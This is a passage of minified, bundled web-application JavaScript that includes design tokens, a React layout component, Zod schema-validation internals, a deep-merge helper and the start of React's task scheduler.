ize:"var(--_1auzpal53)",lineHeight:"var(--_1auzpal54)",capHeight:"var(--_1auzpal55)",capsizeTrims:{capHeightTrim:"var(--_1auzpal56)",baselineTrim:"var(--_1auzpal57)"}},tablet:{fontSize:"var(--_1auzpal58)",lineHeight:"var(--_1auzpal59)",capHeight:"var(--_1auzpal5a)",capsizeTrims:{capHeightTrim:"var(--_1auzpal5b)",baselineTrim:"var(--_1auzpal5c)"}}}},headingWeight:{weak:"var(--_1auzpal5d)",regular:"var(--_1auzpal5e)"},linkDecoration:"var(--_1auzpal5f)",inlineFieldSize:{standard:"var(--_1auzpal5g)",small:"var(--_1auzpal5h)"},transition:{fast:"var(--_1auzpal5i)",touchable:"var(--_1auzpal5j)"},transform:{touchable:"var(--_1auzpal5k)"},shadow:{small:"var(--_1auzpal5l)",medium:"var(--_1auzpal5m)",large:"var(--_1auzpal5n)"}}},49606:(e,t,n)=>{n.d(t,{a:()=>u});var r=n(90821),i=n(94014),a=n(90786),o=n(66957),l=n(56576),s=n(40936);function u(e,t,n,u){var d=t.data,f=(0,r.Tt)(t,["data"]),p=n.data,h=(0,r.Tt)(n,["data"]);return(0,i.A)(f,h)&&function e(t,n,r,a){if(n===r)return!0;var u=new Set;return t.selections.every(function(t){if(u.has(t)||(u.add(t),!(0,l.MS)(t,a.variables)||c(t)))return!0;if((0,s.dt)(t)){var d=(0,s.ue)(t),f=n&&n[d],p=r&&r[d],h=t.selectionSet;if(!h)return(0,i.A)(f,p);var m=Array.isArray(f),v=Array.isArray(p);if(m!==v)return!1;if(m&&v){var y=f.length;if(p.length!==y)return!1;for(var g=0;g<y;++g)if(!e(h,f[g],p[g],a))return!1;return!0}return e(h,f,p,a)}var b=(0,o.HQ)(t,a.fragmentMap);if(b)return!!c(b)||e(b.selectionSet,n,r,a)})}((0,a.Vn)(e).selectionSet,d,p,{fragmentMap:(0,o.JG)((0,a.zK)(e)),variables:u})}function c(e){return!!e.directives&&e.directives.some(d)}function d(e){return"nonreactive"===e.name.value}},50530:(e,t,n)=>{n.d(t,{V:()=>l});var r=n(86070),i=n(74681),a=n(5370),o=n(85088);let l=e=>{let{space:t,horizontal:n,vertical:l,top:s,bottom:u,left:c,right:d,children:f,component:p="div",data:h,...m}=e;return(0,r.jsx)(a.a,{component:p,display:"span"===p?"block":void 0,className:[(0,i.c)("top",s||l||t),(0,i.c)("bottom",u||l||t),(0,i.c)("left",c||n||t),(0,i.c)("right",d||n||t)],...(0,o.a)({data:h,validateRestProps:m}),children:(0,r.jsx)(a.a,{component:p,display:"span"===p?"block":void 0,position:"relative",children:f})})}},50550:(e,t,n)=>{n.d(t,{$i:()=>tA,A8:()=>eb,Ak:()=>P,BN:()=>ef,Bo:()=>$,Bu:()=>tv,CL:()=>tr,DN:()=>e9,E$:()=>eY,EB:()=>v,EV:()=>tS,Fs:()=>tx,Gk:()=>ek,Gl:()=>N,Gp:()=>Q,HA:()=>ep,HR:()=>ex,Ie:()=>tI,Ih:()=>tE,Ii:()=>ta,Ik:()=>e$,In:()=>ed,JE:()=>tO,Jj:()=>O,Jv:()=>eK,K3:()=>G,K5:()=>ew,KC:()=>eZ,Kf:()=>F,Kq:()=>eu,Kz:()=>e7,L5:()=>eP,LE:()=>ei,Lq:()=>D,Lr:()=>ey,Mf:()=>tb,Ml:()=>eE,ND:()=>h,NJ:()=>tn,Nl:()=>tR,Np:()=>ea,OI:()=>eo,OZ:()=>C,Os:()=>k,PQ:()=>eq,PV:()=>eJ,Pq:()=>tL,RZ:()=>tT,Rp:()=>g,Rv:()=>td,S8:()=>eh,Sd:()=>tp,Tj:()=>e3,Tq:()=>tk,UC:()=>p,Ut:()=>e4,Uy:()=>tC,VV:()=>e_,Vb:()=>e5,Vx:()=>ez,W5:()=>Z,WF:()=>em,Wh:()=>ec,Xi:()=>tc,YO:()=>eL,YP:()=>tN,Yj:()=>m,Yl:()=>W,Z0:()=>R,ZE:()=>eF,Zg:()=>T,Zm:()=>ej,_:()=>eA,_$:()=>J,_H:()=>eQ,_Z:()=>eS,a$:()=>er,a0:()=>eI,aP:()=>eM,aR:()=>f,ai:()=>es,b8:()=>eX,bv:()=>eV,bz:()=>eT,cM:()=>y,ch:()=>eC,cl:()=>tu,dd:()=>tq,eY:()=>tm,eu:()=>te,fO:()=>V,fZ:()=>eB,fc:()=>e8,fi:()=>en,g1:()=>e0,gE:()=>S,gF:()=>j,gM:()=>eW,gZ:()=>x,hQ:()=>et,hZ:()=>e2,hw:()=>tg,iS:()=>eO,im:()=>tt,iv:()=>tP,jg:()=>e1,jv:()=>eH,k5:()=>e6,kM:()=>L,kX:()=>ty,l1:()=>tl,l7:()=>K,lq:()=>to,m7:()=>ee,me:()=>ts,n:()=>eD,n$:()=>A,n4:()=>b,nH:()=>z,nL:()=>Y,o:()=>eg,oi:()=>t_,p6:()=>eR,pd:()=>ti,qX:()=>M,r0:()=>X,rI:()=>eN,rS:()=>el,re:()=>eU,tB:()=>tz,tr:()=>I,uE:()=>tD,uR:()=>w,uX:()=>U,ug:()=>B,ut:()=>tw,vX:()=>_,vZ:()=>th,vk:()=>tF,xg:()=>tf,y0:()=>eG,yC:()=>E,z6:()=>tj,zM:()=>ev,zY:()=>q,zn:()=>tM,zr:()=>H});var r=n(32410),i=n(94753),a=n(99237),o=n(89002),l=n(93285),s=n(35358),u=n(8588),c=n(77631),d=n(68825);let f=r.xI("ZodType",(e,t)=>(i.W4.init(e,t),e.def=t,Object.defineProperty(e,"_def",{value:t}),e.check=function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];return e.clone({...t,checks:[...t.checks??[],...r.map(e=>"function"==typeof e?{_zod:{check:e,def:{check:"custom"},onattach:[]}}:e)]})},e.clone=(t,n)=>a.clone(e,t,n),e.brand=()=>e,e.register=(t,n)=>(t.add(e,n),e),e.parse=(t,n)=>d.qg(e,t,n,{callee:e.parse}),e.safeParse=(t,n)=>d.xL(e,t,n),e.parseAsync=async(t,n)=>d.EJ(e,t,n,{callee:e.parseAsync}),e.safeParseAsync=async(t,n)=>d.bp(e,t,n),e.spa=e.safeParseAsync,e.refine=(t,n)=>e.check(tN(t,n)),e.superRefine=t=>e.check(tM(t)),e.overwrite=t=>e.check(l.bS(t)),e.optional=()=>to(e),e.nullable=()=>ts(e),e.nullish=()=>to(ts(e)),e.nonoptional=t=>tm(e,t),e.array=()=>eL(e),e.or=t=>eZ([e,t]),e.and=t=>eY(e,t),e.transform=t=>tx(e,ti(t)),e.default=t=>td(e,t),e.prefault=t=>tp(e,t),e.catch=t=>tb(e,t),e.pipe=t=>tx(e,t),e.readonly=()=>tz(e),e.describe=t=>{let n=e.clone();return o.fd.add(n,{description:t}),n},Object.defineProperty(e,"description",{get(){var t;return null==(t=o.fd.get(e))?void 0:t.description},configurable:!0}),e.meta=function(){if(0==arguments.length)return o.fd.get(e);let t=e.clone();return o.fd.add(t,arguments.length<=0?void 0:arguments[0]),t},e.isOptional=()=>e.safeParse(void 0).success,e.isNullable=()=>e.safeParse(null).success,e)),p=r.xI("_ZodString",(e,t)=>{i.$v.init(e,t),f.init(e,t);let n=e._zod.bag;e.format=n.format??null,e.minLength=n.minimum??null,e.maxLength=n.maximum??null,e.regex=function(){return e.check(l.Fk(...arguments))},e.includes=function(){return e.check(l.dR(...arguments))},e.startsWith=function(){return e.check(l.$S(...arguments))},e.endsWith=function(){return e.check(l.ER(...arguments))},e.min=function(){return e.check(l.m9(...arguments))},e.max=function(){return e.check(l.Eb(...arguments))},e.length=function(){return e.check(l.YA(...arguments))},e.nonempty=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.check(l.m9(1,...n))},e.lowercase=t=>e.check(l.hH(t)),e.uppercase=t=>e.check(l.qF(t)),e.trim=()=>e.check(l.WN()),e.normalize=function(){return e.check(l.lo(...arguments))},e.toLowerCase=()=>e.check(l.Il()),e.toUpperCase=()=>e.check(l.xY())}),h=r.xI("ZodString",(e,t)=>{i.$v.init(e,t),p.init(e,t),e.email=t=>e.check(l.Mu(y,t)),e.url=t=>e.check(l.Fn(q,t)),e.jwt=t=>e.check(l.rk(en,t)),e.emoji=t=>e.check(l.aC(E,t)),e.guid=t=>e.check(l.tB(b,t)),e.uuid=t=>e.check(l.Be(_,t)),e.uuidv4=t=>e.check(l.nA(_,t)),e.uuidv6=t=>e.check(l.pY(_,t)),e.uuidv7=t=>e.check(l.wA(_,t)),e.nanoid=t=>e.check(l.Dl(A,t)),e.guid=t=>e.check(l.tB(b,t)),e.cuid=t=>e.check(l.fs(O,t)),e.cuid2=t=>e.check(l.Bj(I,t)),e.ulid=t=>e.check(l.Ct(M,t)),e.base64=t=>e.check(l.rt(Y,t)),e.base64url=t=>e.check(l.cU(J,t)),e.xid=t=>e.check(l.Pw(D,t)),e.ksuid=t=>e.check(l._z(F,t)),e.ipv4=t=>e.check(l.Ny($,t)),e.ipv6=t=>e.check(l.$O(Q,t)),e.cidrv4=t=>e.check(l.Uy(Z,t)),e.cidrv6=t=>e.check(l.gP(W,t)),e.e164=t=>e.check(l.KB(ee,t)),e.datetime=t=>e.check(c.datetime(t)),e.date=t=>e.check(c.date(t)),e.time=t=>e.check(c.time(t)),e.duration=t=>e.check(c.duration(t))});function m(e){return l.Rl(h,e)}let v=r.xI("ZodStringFormat",(e,t)=>{i.EY.init(e,t),p.init(e,t)}),y=r.xI("ZodEmail",(e,t)=>{i.qG.init(e,t),v.init(e,t)});function g(e){return l.Mu(y,e)}let b=r.xI("ZodGUID",(e,t)=>{i.Zc.init(e,t),v.init(e,t)});function k(e){return l.tB(b,e)}let _=r.xI("ZodUUID",(e,t)=>{i.Zn.init(e,t),v.init(e,t)});function w(e){return l.Be(_,e)}function x(e){return l.nA(_,e)}function S(e){return l.pY(_,e)}function z(e){return l.wA(_,e)}let q=r.xI("ZodURL",(e,t)=>{i.VY.init(e,t),v.init(e,t)});function C(e){return l.Fn(q,e)}let E=r.xI("ZodEmoji",(e,t)=>{i.cG.init(e,t),v.init(e,t)});function T(e){return l.aC(E,e)}let A=r.xI("ZodNanoID",(e,t)=>{i.Py.init(e,t),v.init(e,t)});function P(e){return l.Dl(A,e)}let O=r.xI("ZodCUID",(e,t)=>{i.bl.init(e,t),v.init(e,t)});function j(e){return l.fs(O,e)}let I=r.xI("ZodCUID2",(e,t)=>{i.Zu.init(e,t),v.init(e,t)});function N(e){return l.Bj(I,e)}let M=r.xI("ZodULID",(e,t)=>{i.g5.init(e,t),v.init(e,t)});function R(e){return l.Ct(M,e)}let D=r.xI("ZodXID",(e,t)=>{i.TF.init(e,t),v.init(e,t)});function L(e){return l.Pw(D,e)}let F=r.xI("ZodKSUID",(e,t)=>{i.GY.init(e,t),v.init(e,t)});function V(e){return l._z(F,e)}let $=r.xI("ZodIPv4",(e,t)=>{i.Lc.init(e,t),v.init(e,t)});function U(e){return l.Ny($,e)}let Q=r.xI("ZodIPv6",(e,t)=>{i.Zy.init(e,t),v.init(e,t)});function B(e){return l.$O(Q,e)}let Z=r.xI("ZodCIDRv4",(e,t)=>{i.CI.init(e,t),v.init(e,t)});function H(e){return l.Uy(Z,e)}let W=r.xI("ZodCIDRv6",(e,t)=>{i.Cn.init(e,t),v.init(e,t)});function K(e){return l.gP(W,e)}let Y=r.xI("ZodBase64",(e,t)=>{i.Dq.init(e,t),v.init(e,t)});function G(e){return l.rt(Y,e)}let J=r.xI("ZodBase64URL",(e,t)=>{i.CQ.init(e,t),v.init(e,t)});function X(e){return l.cU(J,e)}let ee=r.xI("ZodE164",(e,t)=>{i.Oy.init(e,t),v.init(e,t)});function et(e){return l.KB(ee,e)}let en=r.xI("ZodJWT",(e,t)=>{i.h8.init(e,t),v.init(e,t)});function er(e){return l.rk(en,e)}let ei=r.xI("ZodCustomStringFormat",(e,t)=>{i.ZQ.init(e,t),v.init(e,t)});function ea(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return l.Af(ei,e,t,n)}function eo(e){return l.Af(ei,"hostname",s.hostname,e)}let el=r.xI("ZodNumber",(e,t)=>{i.vz.init(e,t),f.init(e,t),e.gt=(t,n)=>e.check(l.Tx(t,n)),e.gte=(t,n)=>e.check(l.qm(t,n)),e.min=(t,n)=>e.check(l.qm(t,n)),e.lt=(t,n)=>e.check(l.Au(t,n)),e.lte=(t,n)=>e.check(l.Zm(t,n)),e.max=(t,n)=>e.check(l.Zm(t,n)),e.int=t=>e.check(ec(t)),e.safe=t=>e.check(ec(t)),e.positive=t=>e.check(l.Tx(0,t)),e.nonnegative=t=>e.check(l.qm(0,t)),e.negative=t=>e.check(l.Au(0,t)),e.nonpositive=t=>e.check(l.Zm(0,t)),e.multipleOf=(t,n)=>e.check(l.Hi(t,n)),e.step=(t,n)=>e.check(l.Hi(t,n)),e.finite=()=>e;let n=e._zod.bag;e.minValue=Math.max(n.minimum??-1/0,n.exclusiveMinimum??-1/0)??null,e.maxValue=Math.min(n.maximum??1/0,n.exclusiveMaximum??1/0)??null,e.isInt=(n.format??"").includes("int")||Number.isSafeInteger(n.multipleOf??.5),e.isFinite=!0,e.format=n.format??null});function es(e){return l.F7(el,e)}let eu=r.xI("ZodNumberFormat",(e,t)=>{i.I.init(e,t),el.init(e,t)});function ec(e){return l.LK(eu,e)}function ed(e){return l.HL(eu,e)}function ef(e){return l.g6(eu,e)}function ep(e){return l.sw(eu,e)}function eh(e){return l.P(eu,e)}let em=r.xI("ZodBoolean",(e,t)=>{i.sF.init(e,t),f.init(e,t)});function ev(e){return l._L(em,e)}let ey=r.xI("ZodBigInt",(e,t)=>{i.BN.init(e,t),f.init(e,t),e.gte=(t,n)=>e.check(l.qm(t,n)),e.min=(t,n)=>e.check(l.qm(t,n)),e.gt=(t,n)=>e.check(l.Tx(t,n)),e.gte=(t,n)=>e.check(l.qm(t,n)),e.min=(t,n)=>e.check(l.qm(t,n)),e.lt=(t,n)=>e.check(l.Au(t,n)),e.lte=(t,n)=>e.check(l.Zm(t,n)),e.max=(t,n)=>e.check(l.Zm(t,n)),e.positive=t=>e.check(l.Tx(BigInt(0),t)),e.negative=t=>e.check(l.Au(BigInt(0),t)),e.nonpositive=t=>e.check(l.Zm(BigInt(0),t)),e.nonnegative=t=>e.check(l.qm(BigInt(0),t)),e.multipleOf=(t,n)=>e.check(l.Hi(t,n));let n=e._zod.bag;e.minValue=n.minimum??null,e.maxValue=n.maximum??null,e.format=n.format??null});function eg(e){return l.z$(ey,e)}let eb=r.xI("ZodBigIntFormat",(e,t)=>{i.IT.init(e,t),ey.init(e,t)});function ek(e){return l.Jg(eb,e)}function e_(e){return l.ii(eb,e)}let ew=r.xI("ZodSymbol",(e,t)=>{i.U5.init(e,t),f.init(e,t)});function ex(e){return l.W7(ew,e)}let eS=r.xI("ZodUndefined",(e,t)=>{i.Mv.init(e,t),f.init(e,t)});function ez(e){return l.E4(eS,e)}let eq=r.xI("ZodNull",(e,t)=>{i.x8.init(e,t),f.init(e,t)});function eC(e){return l.jw(eq,e)}let eE=r.xI("ZodAny",(e,t)=>{i.Gb.init(e,t),f.init(e,t)});function eT(){return l.KA(eE)}let eA=r.xI("ZodUnknown",(e,t)=>{i.GP.init(e,t),f.init(e,t)});function eP(){return l.em(eA)}let eO=r.xI("ZodNever",(e,t)=>{i.Um.init(e,t),f.init(e,t)});function ej(e){return l.G8(eO,e)}let eI=r.xI("ZodVoid",(e,t)=>{i.WH.init(e,t),f.init(e,t)});function eN(e){return l.OC(eI,e)}let eM=r.xI("ZodDate",(e,t)=>{i.o5.init(e,t),f.init(e,t),e.min=(t,n)=>e.check(l.qm(t,n)),e.max=(t,n)=>e.check(l.Zm(t,n));let n=e._zod.bag;e.minDate=n.minimum?new Date(n.minimum):null,e.maxDate=n.maximum?new Date(n.maximum):null});function eR(e){return l.YY(eM,e)}let eD=r.xI("ZodArray",(e,t)=>{i.$p.init(e,t),f.init(e,t),e.element=t.element,e.min=(t,n)=>e.check(l.m9(t,n)),e.nonempty=t=>e.check(l.m9(1,t)),e.max=(t,n)=>e.check(l.Eb(t,n)),e.length=(t,n)=>e.check(l.YA(t,n)),e.unwrap=()=>e.element});function eL(e,t){return l.dZ(eD,e,t)}function eF(e){return e6(Object.keys(e._zod.def.shape))}let eV=r.xI("ZodObject",(e,t)=>{i.L8.init(e,t),f.init(e,t),a.defineLazy(e,"shape",()=>t.shape),e.keyof=()=>e6(Object.keys(e._zod.def.shape)),e.catchall=t=>e.clone({...e._zod.def,catchall:t}),e.passthrough=()=>e.clone({...e._zod.def,catchall:eP()}),e.loose=()=>e.clone({...e._zod.def,catchall:eP()}),e.strict=()=>e.clone({...e._zod.def,catchall:ej()}),e.strip=()=>e.clone({...e._zod.def,catchall:void 0}),e.extend=t=>a.extend(e,t),e.merge=t=>a.merge(e,t),e.pick=t=>a.pick(e,t),e.omit=t=>a.omit(e,t),e.partial=function(){return a.partial(ta,e,arguments.length<=0?void 0:arguments[0])},e.required=function(){return a.required(th,e,arguments.length<=0?void 0:arguments[0])}});function e$(e,t){return new eV({type:"object",get shape(){return a.assignProp(this,"shape",e?a.objectClone(e):{}),this.shape},...a.normalizeParams(t)})}function eU(e,t){return new eV({type:"object",get shape(){return a.assignProp(this,"shape",a.objectClone(e)),this.shape},catchall:ej(),...a.normalizeParams(t)})}function eQ(e,t){return new eV({type:"object",get shape(){return a.assignProp(this,"shape",a.objectClone(e)),this.shape},catchall:eP(),...a.normalizeParams(t)})}let eB=r.xI("ZodUnion",(e,t)=>{i.cu.init(e,t),f.init(e,t),e.options=t.options});function eZ(e,t){return new eB({type:"union",options:e,...a.normalizeParams(t)})}let eH=r.xI("ZodDiscriminatedUnion",(e,t)=>{eB.init(e,t),i.P0.init(e,t)});function eW(e,t,n){return new eH({type:"union",options:t,discriminator:e,...a.normalizeParams(n)})}let eK=r.xI("ZodIntersection",(e,t)=>{i.LJ.init(e,t),f.init(e,t)});function eY(e,t){return new eK({type:"intersection",left:e,right:t})}let eG=r.xI("ZodTuple",(e,t)=>{i.G3.init(e,t),f.init(e,t),e.rest=t=>e.clone({...e._zod.def,rest:t})});function eJ(e,t,n){let r=t instanceof i.W4,o=r?n:t;return new eG({type:"tuple",items:e,rest:r?t:null,...a.normalizeParams(o)})}let eX=r.xI("ZodRecord",(e,t)=>{i.h.init(e,t),f.init(e,t),e.keyType=t.keyType,e.valueType=t.valueType});function e0(e,t,n){return new eX({type:"record",keyType:e,valueType:t,...a.normalizeParams(n)})}function e1(e,t,n){let r=a.clone(e);return r._zod.values=void 0,new eX({type:"record",keyType:r,valueType:t,...a.normalizeParams(n)})}let e4=r.xI("ZodMap",(e,t)=>{i.eb.init(e,t),f.init(e,t),e.keyType=t.keyType,e.valueType=t.valueType});function e3(e,t,n){return new e4({type:"map",keyType:e,valueType:t,...a.normalizeParams(n)})}let e7=r.xI("ZodSet",(e,t)=>{i.Oi.init(e,t),f.init(e,t),e.min=function(){return e.check(l.Nd(...arguments))},e.nonempty=t=>e.check(l.Nd(1,t)),e.max=function(){return e.check(l.vL(...arguments))},e.size=function(){return e.check(l.d$(...arguments))}});function e2(e,t){return new e7({type:"set",valueType:e,...a.normalizeParams(t)})}let e5=r.xI("ZodEnum",(e,t)=>{i.VO.init(e,t),f.init(e,t),e.enum=t.entries,e.options=Object.values(t.entries);let n=new Set(Object.keys(t.entries));e.extract=(e,r)=>{let i={};for(let r of e)if(n.has(r))i[r]=t.entries[r];else throw Error(`Key ${r} not found in enum`);return new e5({...t,checks:[],...a.normalizeParams(r),entries:i})},e.exclude=(e,r)=>{let i={...t.entries};for(let t of e)if(n.has(t))delete i[t];else throw Error(`Key ${t} not found in enum`);return new e5({...t,checks:[],...a.normalizeParams(r),entries:i})}});function e6(e,t){return new e5({type:"enum",entries:Array.isArray(e)?Object.fromEntries(e.map(e=>[e,e])):e,...a.normalizeParams(t)})}function e8(e,t){return new e5({type:"enum",entries:e,...a.normalizeParams(t)})}let e9=r.xI("ZodLiteral",(e,t)=>{i.nu.init(e,t),f.init(e,t),e.values=new Set(t.values),Object.defineProperty(e,"value",{get(){if(t.values.length>1)throw Error("This schema contains multiple valid literal values. Use `.values` instead.");return t.values[0]}})});function te(e,t){return new e9({type:"literal",values:Array.isArray(e)?e:[e],...a.normalizeParams(t)})}let tt=r.xI("ZodFile",(e,t)=>{i.CT.init(e,t),f.init(e,t),e.min=(t,n)=>e.check(l.Nd(t,n)),e.max=(t,n)=>e.check(l.vL(t,n)),e.mime=(t,n)=>e.check(l.GZ(Array.isArray(t)?t:[t],n))});function tn(e){return l.K2(tt,e)}let tr=r.xI("ZodTransform",(e,t)=>{i.Wc.init(e,t),f.init(e,t),e._zod.parse=(n,r)=>{n.addIssue=r=>{"string"==typeof r?n.issues.push(a.issue(r,n.value,t)):(r.fatal&&(r.continue=!1),r.code??(r.code="custom"),r.input??(r.input=n.value),r.inst??(r.inst=e),n.issues.push(a.issue(r)))};let i=t.transform(n.value,n);return i instanceof Promise?i.then(e=>(n.value=e,n)):(n.value=i,n)}});function ti(e){return new tr({type:"transform",transform:e})}let ta=r.xI("ZodOptional",(e,t)=>{i.ig.init(e,t),f.init(e,t),e.unwrap=()=>e._zod.def.innerType});function to(e){return new ta({type:"optional",innerType:e})}let tl=r.xI("ZodNullable",(e,t)=>{i.qc.init(e,t),f.init(e,t),e.unwrap=()=>e._zod.def.innerType});function ts(e){return new tl({type:"nullable",innerType:e})}function tu(e){return to(ts(e))}let tc=r.xI("ZodDefault",(e,t)=>{i.rv.init(e,t),f.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeDefault=e.unwrap});function td(e,t){return new tc({type:"default",innerType:e,get defaultValue(){return"function"==typeof t?t():a.shallowClone(t)}})}let tf=r.xI("ZodPrefault",(e,t)=>{i.VF.init(e,t),f.init(e,t),e.unwrap=()=>e._zod.def.innerType});function tp(e,t){return new tf({type:"prefault",innerType:e,get defaultValue(){return"function"==typeof t?t():a.shallowClone(t)}})}let th=r.xI("ZodNonOptional",(e,t)=>{i.N$.init(e,t),f.init(e,t),e.unwrap=()=>e._zod.def.innerType});function tm(e,t){return new th({type:"nonoptional",innerType:e,...a.normalizeParams(t)})}let tv=r.xI("ZodSuccess",(e,t)=>{i.Dw.init(e,t),f.init(e,t),e.unwrap=()=>e._zod.def.innerType});function ty(e){return new tv({type:"success",innerType:e})}let tg=r.xI("ZodCatch",(e,t)=>{i.t$.init(e,t),f.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeCatch=e.unwrap});function tb(e,t){return new tg({type:"catch",innerType:e,catchValue:"function"==typeof t?t:()=>t})}let tk=r.xI("ZodNaN",(e,t)=>{i.zP.init(e,t),f.init(e,t)});function t_(e){return l.L4(tk,e)}let tw=r.xI("ZodPipe",(e,t)=>{i._m.init(e,t),f.init(e,t),e.in=t.in,e.out=t.out});function tx(e,t){return new tw({type:"pipe",in:e,out:t})}let tS=r.xI("ZodReadonly",(e,t)=>{i.Sb.init(e,t),f.init(e,t),e.unwrap=()=>e._zod.def.innerType});function tz(e){return new tS({type:"readonly",innerType:e})}let tq=r.xI("ZodTemplateLiteral",(e,t)=>{i.d.init(e,t),f.init(e,t)});function tC(e,t){return new tq({type:"template_literal",parts:e,...a.normalizeParams(t)})}let tE=r.xI("ZodLazy",(e,t)=>{i.kU.init(e,t),f.init(e,t),e.unwrap=()=>e._zod.def.getter()});function tT(e){return new tE({type:"lazy",getter:e})}let tA=r.xI("ZodPromise",(e,t)=>{i.hA.init(e,t),f.init(e,t),e.unwrap=()=>e._zod.def.innerType});function tP(e){return new tA({type:"promise",innerType:e})}let tO=r.xI("ZodCustom",(e,t)=>{i.b0.init(e,t),f.init(e,t)});function tj(e){let t=new u.QP({check:"custom"});return t._zod.check=e,t}function tI(e,t){return l.FO(tO,e??(()=>!0),t)}function tN(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return l.fU(tO,e,t)}function tM(e){return l.MB(e)}function tR(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{error:`Input not instance of ${e.name}`},n=new tO({type:"custom",check:"custom",fn:t=>t instanceof e,abort:!0,...a.normalizeParams(t)});return n._zod.bag.Class=e,n}let tD=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return l.fI({Pipe:tw,Boolean:em,String:h,Transform:tr},...t)};function tL(e){let t=tT(()=>eZ([m(e),es(),ev(),eC(),eL(t),e0(m(),t)]));return t}function tF(e,t){return tx(ti(e),t)}},51695:(e,t,n)=>{n.d(t,{f:()=>v});let{grid:r,space:i,touchableSize:a,contentWidth:o,backgroundColor:{surfaceDark:l,bodyDark:s,...u},foregroundColor:c,textWeight:d,borderColor:f,borderRadius:p,borderWidth:h,shadow:m}=n(49061).f,v={grid:r,space:i,touchableSize:a,contentWidth:o,backgroundColor:u,foregroundColor:c,textWeight:d,borderColor:f,borderRadius:p,borderWidth:h,shadow:m}},52330:(e,t,n)=>{n.d(t,{S:()=>l});var r=n(86070),i=n(5370),a=n(96104);let o=e=>{let{title:t,titleId:n,...i}=e;return(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",focusable:"false",fill:"currentColor",width:16,height:16,"aria-labelledby":n,...i,children:[t?(0,r.jsx)("title",{id:n,children:t}):null,(0,r.jsx)("path",{d:"M15.525 3.15a.998.998 0 0 0-.972-.045L10.763 5H7c-2.757 0-5 2.243-5 5 0 1.283.5 2.476 1.352 3.384l1.527 5.392a2.976 2.976 0 0 0 1.398 1.82 2.984 2.984 0 0 0 2.276.301 2.976 2.976 0 0 0 1.82-1.398c.401-.695.508-1.504.315-2.22L10.213 15h.55l3.79 1.895a1.003 1.003 0 0 0 .972-.044A1 1 0 0 0 16 16V4a1 1 0 0 0-.475-.85ZM7 7h3v6H7a2.94 2.94 0 0 1-1.327-.331 3.083 3.083 0 0 1-.74-.527c-.004-.005-.01-.007-.016-.011A2.949 2.949 0 0 1 4 10c0-1.654 1.346-3 3-3Zm1.742 10.741a.996.996 0 0 1-.101.758.994.994 0 0 1-1.364.365 1.004 1.004 0 0 1-.47-.619l-.96-3.388.015.003c.118.03.237.046.356.066.07.012.14.03.21.039.19.023.38.035.572.035h1.17l.572 2.741ZM14 14.381l-2-1V6.619l2-1v8.764ZM21 9h-2a1 1 0 1 0 0 2h2a1 1 0 1 0 0-2Zm-.974 4.634-1.732-1a1.001 1.001 0 0 0-1 1.732l1.732 1a1.001 1.001 0 0 0 1-1.732ZM17.795 7.5c.17 0 .342-.043.499-.134l1.732-1a1 1 0 1 0-1-1.732l-1.732 1a1 1 0 0 0 .5 1.866Z"})]})},l=e=>(0,r.jsx)(a.T,{...e,children:e=>(0,r.jsx)(i.a,{component:o,...e})})},52520:(e,t,n)=>{n.d(t,{D9:()=>o,IM:()=>l,ZI:()=>u});var r=n(90821),i=n(35786),a=Object.prototype.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return l(e)}function l(e){var t=e[0]||{},n=e.length;if(n>1)for(var r=new u,i=1;i<n;++i)t=r.merge(t,e[i]);return t}var s=function(e,t,n){return this.merge(e[n],t[n])},u=function(){function e(e){void 0===e&&(e=s),this.reconciler=e,this.isObject=i.U,this.pastCopies=new Set}return e.prototype.merge=function(e,t){for(var n=this,o=[],l=2;l<arguments.length;l++)o[l-2]=arguments[l];return(0,i.U)(t)&&(0,i.U)(e)?(Object.keys(t).forEach(function(i){if(a.call(e,i)){var l=e[i];if(t[i]!==l){var s=n.reconciler.apply(n,(0,r.fX)([e,t,i],o,!1));s!==l&&((e=n.shallowCopyForMerge(e))[i]=s)}}else(e=n.shallowCopyForMerge(e))[i]=t[i]}),e):t},e.prototype.shallowCopyForMerge=function(e){return(0,i.U)(e)&&!this.pastCopies.has(e)&&(e=Array.isArray(e)?e.slice(0):(0,r.Cl)({__proto__:Object.getPrototypeOf(e)},e),this.pastCopies.add(e)),e},e}()},52579:(e,t,n)=>{n.d(t,{p:()=>r}),n(24384);var r="ky2bom0"},53397:(e,t,n)=>{n.d(t,{A:()=>r});function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}},53975:e=>{e.exports=JSON.parse('{"t":"master","a":"7266"}')},54353:(e,t)=>{function n(e,t){var n=e.length;for(e.push(t);0<n;){var r=n-1>>>1,i=e[r];if(0<a(i,t))e[r]=t,e[n]=i,n=r;else break}}function r(e){return 0===e.length?null:e[0]}function i(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;for(var r=0,i=e.length,o=i>>>1;r<o;){var l=2*(r+1)-1,s=e[l],u=l+1,c=e[u];if(0>a(s,n))u<i&&0>a(c,s)?(e[r]=c,e[u]=n,r=u):(e[r]=s,e[l]=n,r=l);else if(u<i&&0>a(c,n))e[r]=c,e[u]=n,r=u;else break}}return t}function a(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var o,l=performance;t.unstable_now=function(){return l.now()}}else{var s=Date,u=s.now();t.unstable_now=function(){return s.now()-u}}var c=[],d=[],f=1,p=null,h=3,m=!1,v=!1,y=!1,g="function"==typeof setTimeout?setTimeout:null,b="function"==typeof clearTimeout?clearTimeout:null,k="undefined"!=typeof setImmediate?setImmediate:null;function _(e){for(var t=r(d);null!==t;){if(null===t.callback)i(d);else if(t.startTime<=e)i(d),t.sortIndex=t.expirationTime,n(c,t);else break;t=r(d)}}function w(e){if(y=!1,_(e),!v)if(null!==r(c))v=!0,j(x);else{var 